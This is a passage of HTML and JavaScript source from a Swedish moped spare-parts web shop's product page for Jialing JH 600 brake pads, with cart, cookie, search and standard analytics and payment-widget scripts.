    <div class="md:basis-1/2 pt-7">
        <form class="lg:flex lg:items-center lg:gap-4"
      action="https://dinhoj.se/newsletter/subscriber/new/"
      method="post"
      id="newsletter-validate-detail">
    <div class="w-full lg:basis-2/3">
        <label class="label hidden" for="footer_newsletter">Sign Up for Our Newsletter:</label>
        <input class="
            form-input
            px-6
            rounded-full
            h-12
            bg-transparent
            w-full
            placeholder:text-white/50
            placeholder:text-sm
            border-white/50"
               name="email" type="email" id="footer_newsletter"
               required
               placeholder="E-postadress"/>
    </div>
    <button class="action subscribe btn-primary mt-4 lg:mt-0 w-full h-12 font-bold rounded-full lg:basis-1/3" title="Prenumerera" type="submit">
        Prenumerera    </button>
</form>

    </div>
</div>        </div>
    </div>

    <div class="main-container">
        <div class="flex flex-col md:flex-row py-8 md:py-8 leading-relaxed border-b-2 border-container-darker/25 border-solid">
            <div class="basis-1/3 lg:basis-1/4 mb-6 md:mb-0">
                <style>.cmsb95-mb-1 {
margin-bottom: 0.25rem
}
.cmsb95-text-2xl {
font-size: 1.5rem;
line-height: 2rem
}
.cmsb95-font-bold {
font-weight: 700
}
.cmsb95-uppercase {
text-transform: uppercase
}</style>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 class="cmsb95-font-bold cmsb95-uppercase cmsb95-mb-1">Kontakta oss</h3>
<p class="text-primary-lighter cmsb95-text-2xl cmsb95-font-bold"><a title="Gå til kundservice Dinhoj" href="/kundservice">Till Kundservice</a></p></div>            </div>
            <div class="basis-1/3 lg:basis-1/4 mb-6 md:mb-0 md:pl-4 md:pl-8 lg:pl-16">
                <div class="text-sm mb-6">
    <h3 class="text-base font-bold uppercase mb-2">Dinhoj.se</h3>
    <p class="mb-3 text-primary-lighter">Det självklara valet när du söker efter reservdelar till din moped. Ny som gammal, med över 30 000 artiklar i lager har vi reservdelen till din moped oavsett ålder och fabrikat.
    </p>
    <p class="text-primary-lighter">Dinhoj.se gör meckandet enkelt, billigt & roligt igen</p>
</div>
<div class="text-sm">
    <h3 class="text-base font-bold uppercase mb-2">Kundtjänst</h3>
    <p class="mb-3 text-primary-lighter">Mån - Fre 10.00 - 15.00</p>
    <p class="text-primary-lighter">Glöm inte att skicka med ert ordernummer om ni kontaktar oss</p>
</div>            </div>
            <div class="basis-1/3 lg:basis-1/4 md:mb-0 md:pl-4 md:ml-auto md:pl-8 lg:pl-16">
                <h3 class="font-semibold text-lg mb-2 uppercase">Kundservice</h3>
<ul class="text-sm leading-6 text-primary-lighter">
    <li><a class="link-lighter" href="/tekniskt-lexikon">Tekniskt lexikon</a></li>
    <li><a class="link-lighter" href="/customer/account/login/">Orderhistorik</a></li>
    <li><a class="link-lighter" href="/customer/account/login/">Ditt konto</a></li>
    <li><a class="link-lighter" href="/kopvillkor/">Köpvillkor</a></li>
</ul>            </div>
        </div>

        <div class="flex justify-center py-6 md:py-8 border-b border-container-darker/25 border-solid text-center">
            <!-- Placement v2 -->
            <klarna-placement
                data-key="footer-promotion-auto-size"
                data-locale="sv-SE"
            ></klarna-placement>
            <!-- end Placement -->
        </div>

        <div class="flex flex-col md:flex-row justify-center py-3 text-center text-sm leading-6">
            <div class="md:basis-1/3 text-primary-lighter">© Dinhoj.se 2024</div>
        </div>
    </div>
</div>

</div></footer>        
        









    <dialog
        class="w-[640px] bg-white text-slate-800 p-0 shadow-xl backdrop:bg-black/75 backdrop:backdrop-blur-sm"
        x-data="initAjaxCartModal"
        x-show="open"
        x-transition.duration.500ms
        @keydown.window.escape="closeDialog()"
        @click="!onDialogBackdropClickHelper(event) && closeDialog()"
        @open-ajax-cart.window="setNewCartData(event)"
    >
        <template x-if="open && cartItem">
            <div>
                <div class="flex gap-6 justify-between items-center p-6">
                    <span class="text-xl font-bold">
                        Produkten lades till i din kundvagn.                    </span>
                    <button
                        title="Close fullscreen"
                        aria-label="Close fullscreen"
                        @click="closeDialog()"
                        class="text-slate-300 hover:text-slate-500 focus:text-slate-500"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex gap-3 sm:gap-x-6 items-start p-6">
                    <div class="shrink-0 max-w-[theme(spacing.20)] sm:max-w-[theme(spacing.32)]">
                        <img
                            loading="lazy"
                            :src="cartItem.product_image.src"
                            :width="cartItem.product_image.width"
                            :height="cartItem.product_image.height"
                            :alt="hyva.str('Product\u0020\u0022\u00251\u0022', cartItem.product_name)"
                        >
                    </div>
                    <div class="grow flex gap-2 flex-col sm:flex-row">
                        <div class="grow">
                            <p class="text-lg">
                                <strong class="font-bold" x-html="cartItem.product_name"></strong>
                            </p>
                            <template x-if="(cartItem.options && cartItem.options.length > 0) || showSku">
                                <dl class="table mt-2 text-sm">
                                    <template x-if="cartItem.product_sku && showSku">
                                        <div class="table-row">
                                            <dt class="table-cell pb-1.5 pr-2 min-w-[theme(spacing.12)] sm:min-w-[theme(spacing.24)] font-normal text-slate-500 uppercase">
                                                Artikelnummer                                            </dt>
                                            <dd class="table-cell pb-1.5 font-bold" x-html="cartItem.product_sku"></dd>
                                        </div>
                                    </template>
                                    <template x-for="option in cartItem.options">
                                        <div class="table-row">
                                            <dt class="table-cell pb-1.5 pr-2 min-w-[theme(spacing.12)] sm:min-w-[theme(spacing.24)] font-normal text-slate-500" x-text="option.label"></dt>
                                            <dd class="table-cell pb-1.5 font-bold" x-html="option.value"></dd>
                                        </div>
                                    </template>
                                </dl>
                            </template>
                        </div>
                        <div class="leading-7 shrink-0 [&_.price]:font-normal" x-html="cartItem.product_price"></div>
                    </div>
                </div>
                <div class="flex gap-2 justify-between items-end p-6 text-slate-600 font-bold">
                    <span>
                        <span>Totalt</span>
                        <span x-text="getItemCountText()"></span>
                    </span>
                    <span x-html="cart.subtotal"></span>
                </div>
                <div class="flex flex-col sm:flex-row lg:justify-end gap-4 p-6 bg-slate-100">
                    <button
                        @click="closeDialog()"
                        class="sm:w-1/2 lg:w-auto btn justify-center py-3 px-6 text-base"
                    >Fortsätt handla</button>
                    <a
                        href="https://dinhoj.se/checkout/"
                        @click.prevent.stop="closeDialog(); $dispatch('toggle-authentication', {
                            url: 'https://dinhoj.se/checkout/'
                        });"
                        class="sm:w-1/2 lg:w-auto btn btn-primary justify-center py-3 px-6 text-base"
                    >Kassan</a>
                </div>
            </div>
        </template>
    </dialog>

    




<!-- View Model Identities: cat_p_69997, cat_p -->








<!-- Start Enhanced E-commerce for Google Tag Manager by MagePal -->

<!-- End Enhanced E-commerce for Google Tag Manager by MagePal -->        






</div><div x-data="fpcTracking()" x-init="sendRequest()"></div>

<!-- amasty-fpc-status -->
<script  type="text/javascript"  src="https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<script>
// Listen for a custom event to initialize external scripts
window.addEventListener('init-external-scripts', () => {
    // Initialize Freshworks Widget
    window.fwSettings = {
        'widget_id': 14000000586
    };
    !function() {
        if ("function" != typeof window.FreshworksWidget) {
            var n = function() {
                n.q.push(arguments)
            };
            n.q = [], window.FreshworksWidget = n
        }
    }();
    var fwScript = document.createElement('script');
    fwScript.type = 'text/javascript';
    fwScript.src = 'https://widget.freshworks.com/widgets/14000000586.js';
    fwScript.async = true;
    fwScript.defer = true;
    document.body.appendChild(fwScript);
}, {once: true, passive: true});
</script>
<script type="text&#x2F;javascript">    console.log('No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started');</script>
<script type="text/javascript">
    function initMagepalGtmDatalayer_4f71f1c5e6503faecb6d9e35a59f2399() {
        'use strict';

        let lastPushedCart = {};
        let lastPushedCustomer = {};

        function objectKeyExist(object)
        {
            const items = Array.isArray(object) ? object : Object.values(object);
            return items.reduce((acc, v) => (acc || v.customer || v.cart), false);
        }

        const isObject = x => x === Object(x);
        const has = (x, p) => isObject(x) && x.hasOwnProperty(p);
        const isEqual = (x, y) => JSON.stringify(x) === JSON.stringify(y);

        //Update datalayer
        function updateDataLayer(_gtmDataLayer, _dataObject, _forceUpdate)
        {
            let customer = {isLoggedIn : false},
                cart = {hasItems: false};

            if (_gtmDataLayer !== undefined && (!objectKeyExist(_gtmDataLayer) || _forceUpdate)) {
                if (isObject(_dataObject) && has(_dataObject, 'customer')) {
                    customer = _dataObject.customer;
                }

                if (isObject(_dataObject) && has(_dataObject, 'cart')) {
                    cart = _dataObject.cart;
                }

                if (!isEqual(lastPushedCart, cart) || !isEqual(lastPushedCustomer, customer)) {
                    window.dispatchEvent(new CustomEvent('mpCustomerSession', {detail: [customer, cart, _gtmDataLayer]}));
                    _gtmDataLayer.push({'event': 'mpCustomerSession', 'customer': customer, 'cart': cart});
                    lastPushedCustomer = customer;
                    lastPushedCart = cart;
                }
            }
        }

        function isTrackingAllowed(config)
        {
            let allowServices = false,
                allowedCookies,
                allowedWebsites;

            if (!config.isGdprEnabled || (!config.isGdprEnabled && !config.addJsInHeader)) {
                allowServices = true;
            } else if (config.isCookieRestrictionModeEnabled && config.gdprOption === 1) {
                allowedCookies = hyva.getCookie(config.cookieName);

                if (allowedCookies !== null) {
                    allowedWebsites = JSON.parse(allowedCookies);

                    if (allowedWebsites[config.currentWebsite] === 1) {
                        allowServices = true;
                    }
                }
            } else if (config.gdprOption === 2) {
                allowServices = hyva.getCookie(config.cookieName) !== null;
            } else if (config.gdprOption === 3) {
                allowServices = hyva.getCookie(config.cookieName) === null;
            }

            return allowServices;
        }

        //load gtm
        function initTracking(dataLayerName, accountId, containerCode)
        {
            window.dispatchEvent(new CustomEvent('gtm:beforeInitialize'));

            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != dataLayerName ? '&l=' + l : '';
                j.async = true;
                j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl + containerCode;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', dataLayerName, accountId);
            window.dispatchEvent(new CustomEvent('gtm:afterInitialize'));
        }

        function pushData(dataLayerName, dataLayer)
        {
            if (Array.isArray(dataLayer)) {
                dataLayer.forEach(function (data) {
                    window[dataLayerName].push(data);
                });
            }
        }

        const config = {
            dataLayer: "dataLayer",
            gdprOption: 0,
            isGdprEnabled: 0,
            isCookieRestrictionModeEnabled: 0,
        };

                config.currentWebsite = 6;
        config.cookieName = "user_allowed_save_cookie";
        config.accountId = "GTM-KV7VCM7";
        config.data = [{"ecommerce":{"currencyCode":"SEK"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"69997","sku":"16-3750","parent_sku":"16-3750","product_type":"simple","name":"Bromsbel\u00e4gg fram-, Jialing JH 600","price":276,"attribute_set_id":"13","path":"Reservdelar > Bromsbel\u00e4gg fram-, Jialing JH 600","category":"Reservdelar","image_url":"https:\/\/dinhoj.se\/media\/catalog\/product\/1\/0\/1051585508_1.jpg"}}];
        config.addJsInHeader = 0;
        config.containerCode = "";
        
        window[config.dataLayer] = window[config.dataLayer] || [];

        if (has(config, 'accountId') && isTrackingAllowed(config)) {
            pushData(config.dataLayer, config.data);
            initTracking(config.dataLayer, config.accountId, config.containerCode);
        }

        window.addEventListener("private-content-loaded", event => {
            const dataObject = event.detail.data['magepal-gtm-jsdatalayer'] || {};
            const gtmDataLayer = window[config.dataLayer];
            updateDataLayer(gtmDataLayer, dataObject, true)
        });
    }
    window.addEventListener('DOMContentLoaded', initMagepalGtmDatalayer_4f71f1c5e6503faecb6d9e35a59f2399);
</script>
<script>
        //<![CDATA[
        function userConsentEsTraking(config)
        {
            return config.cookieRestrictionEnabled == false || hyva.getCookie(config.cookieRestrictionName) !== null;
        }

        try {
            smileTracker.setConfig({
                beaconUrl     : 'https://dinhoj.se/elasticsuite/tracker/hit/image/h.png',
                telemetryUrl     : 'https://t.elasticsuite.io/track',
                telemetryEnabled : '',
                sessionConfig : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"dinhoj.se","path":"\/"},
                endpointUrl : 'https://dinhoj.se/rest/V1/elasticsuite-tracker/hit'
            });

            smileTracker.addPageVar('store_id', '6');

            document.addEventListener('DOMContentLoaded', function () {
                if (userConsentEsTraking({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
                    smileTracker.sendTag();
                }
            });
        } catch (err) {
            ;
        }
        //]]>
    </script>
<script>
    var BASE_URL = 'https://dinhoj.se/';
    var THEME_PATH = 'https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".dinhoj.se",
        "secure": true,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'dinhoj';
    var CURRENT_WEBSITE_ID = '6';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign, options = {}) => {
            const groupSeparator = options.groupSeparator;
            const decimalSeparator = options.decimalSeparator
            delete options.groupSeparator;
            delete options.decimalSeparator;
            const formatter = new Intl.NumberFormat(
                'sv\u002DSE',
                Object.assign({
                    style: 'currency',
                    currency: 'SEK',
                    signDisplay: showSign ? 'always' : 'auto'
                }, options)
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return 'kr' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        case 'group':
                            return groupSeparator !== undefined ? groupSeparator : value;
                        case 'decimal':
                            return decimalSeparator !== undefined ? decimalSeparator : value;
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {
            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content or target can't be found
            if (!contentNode || !document.querySelector(targetSelector)) {
                return;
            }

                        hyva.activateScripts(contentNode);
            
            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        hyva.removeScripts = (contentNode) => {
            const scripts = contentNode.getElementsByTagName('script');
            for (let i = 0; i < scripts.length; i++) {
                scripts[i].parentNode.removeChild(scripts[i]);
            }
            const templates = contentNode.getElementsByTagName('template');
            for (let i = 0; i < templates.length; i++) {
                const container = document.createElement('div');
                container.innerHTML = templates[i].innerHTML;
                hyva.removeScripts(container);
                templates[i].innerHTML = container.innerHTML;
            }
        }

        hyva.activateScripts = (contentNode) => {
            // Create new array from HTMLCollection to avoid mutation of collection while manipulating the DOM.
            const scripts = Array.from(contentNode.getElementsByTagName('script'));

            // Iterate over all script tags to duplicate+inject each into the head
            for (const original of scripts) {
                const script = document.createElement('script');
                script.innerHTML = original.innerHTML;

                // Remove the original (non-executing) script from the contentNode
                original.parentNode.removeChild(original)

                // Add script to head
                document.head.appendChild(script);
            }

            return contentNode;
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details, [tabindex]:not([tabindex="-1"]';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => {
                    return el.style.display !== 'none'
                        && !el.disabled
                        && el.tabIndex !== -1
                        && (el.offsetWidth || el.offsetHeight || el.getClientRects().length)
                })
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

        hyva.safeParseNumber = (rawValue) => {
            const number = rawValue ? parseFloat(rawValue) : null;

            return Array.isArray(number) || isNaN(number) ? rawValue : number;
        }

        const toCamelCase = s => s.split('_').map(word => word.charAt(0).toUpperCase() + word.slice(1)).join('');
        hyva.createBooleanObject = (name, value = false, additionalMethods = {}) => {

            const camelCase = toCamelCase(name);
            const key = '__hyva_bool_' + name

            return new Proxy(Object.assign(
                additionalMethods,
                {
                    [key]: !!value,
                    [name]() {return !!this[key]},
                    ['!' + name]() {return !this[key]},
                    ['toggle' + camelCase]() {this[key] = !this[key]},
                    [`set${camelCase}True`]() {this[key] = true},
                    [`set${camelCase}False`]() {this[key] = false},
                }
            ), {
                set(target, prop, value) {
                    return prop === name
                        ? (target[key] = !!value)
                        : Reflect.set(...arguments);
                }
            })
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
                window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    if (!window.IntersectionObserver) {
        window.IntersectionObserver = function (callback) {
            this.observe = el => el && callback(this.takeRecords());
            this.takeRecords = () => [{isIntersecting: true, intersectionRatio: 1}];
            this.disconnect = () => {};
            this.unobserve = () => {};
        }
    }
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/dinhoj.se\/","name":"Dinhoj"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/dinhoj.se\/reservdelar-mopeddelar","name":"Reservdelar"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/dinhoj.se\/bromsbelagg-fram-jialing-jh-600-16-3750","name":"Bromsbel\u00e4gg fram-, Jialing JH 600"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Bromsbel\u00e4gg fram-, Jialing JH 600","description":"","image":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/d561bf00984a8c0c5a85b240ddc6d9ed\/1\/0\/1051585508_1.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":345,"url":"https:\/\/dinhoj.se\/bromsbelagg-fram-jialing-jh-600-16-3750","priceCurrency":"SEK","availability":"http:\/\/schema.org\/OutOfStock","shippingDetails":{"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":[""]},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"brand":{"@type":"Brand","name":"Dinhoj"},"manufacturer":"Dinhoj","sku":"16-3750"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script>
<script>
    window.addEventListener('init-external-scripts', () => {
        if (window._amSwiperLoaded) {
            return;
        }

        // Load Swiper script asynchronously
        const script = document.createElement('script');
        script.src = 'https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/Amasty_MostviewedHyva/js/swiper.min.js';
        script.async = true;
        document.body.appendChild(script);

        window._amSwiperLoaded = true;

        script.onload = () => {
            // Dispatch custom event when Swiper is loaded
            window.dispatchEvent(new CustomEvent('amSwiperLoaded', {}));
        }

        // Load Swiper CSS file
        const styles = document.createElement('link');
        styles.rel = 'stylesheet';
        styles.href = 'https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/Amasty_MostviewedHyva/css/swiper.min.css';

        document.head.appendChild(styles);
    }, { once: true, passive: true });
</script>
<script
    async
    src="https://eu-library.klarnaservices.com/lib.js"
    data-client-id="e50bbea0-d35d-59ad-92f0-08b59a379a84"
></script>
<script>
    document.body.addEventListener('touchstart', () => {}, {passive: true})
</script>
<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            isCartOpen: false,
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            },
            isCartEmpty() {
                return !this.cart.summary_count
            },
            toggleCart(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    this.isCartOpen = event.detail.isOpen
                    if (!this.isCartOpen && this.$refs && this.$refs.cartButton) {
                        this.$refs.cartButton.focus()
                    }
                } else {
                                        this.isCartOpen = true
                }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }
</script>
<script>
    function initMiniSearchComponent() {
        "use strict";

        return {
            show:false,
            formSelector: "#search_mini_form",
            url: "https://dinhoj.se/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Search terms","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Produkter","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Kategorier","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attribut","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s\u00a0kr","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},
            minSearchLength: 3,
            searchResultsByType: {},
            currentRequest: null,
            loader: {
                container: null,
                el: null,
                active: false,
                searchIcon: null
            },

            /**
             * Get search results.
             */
            getSearchResults: function () {
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                if (!this.loader.active) {
                    this.addLoader();
                }

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        return response.json();
                    }
                }).then((data)  => {
                    this.show = data.length > 0;

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (! acc[result.type]) acc[result.type] = [];
                        acc[result.type].push(result);
                        return acc;
                    }, {});

                    this.loader.el.remove();
                    this.loader.searchIcon.classList.remove('hidden');
                    this.loader.active = false;
                }).catch((error) => {
                    ;
                });
            },

            /**
             * Adds loader.
             */
            addLoader() {
                this.loader.container = document.querySelector('#search-button');
                this.loader.searchIcon = document.querySelector('#minisearch-icon');
                this.loader.el = document.createElement('div');

                this.loader.el.className = 'absolute loader text-secondary-lighter top-1/2 -translate-y-1/2 left-1/2 -translate-x-1/2';
                this.loader.el.innerHTML = `
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" xml:space="preserve" width="42" height="42">
                <path fill="#e5e7eb"
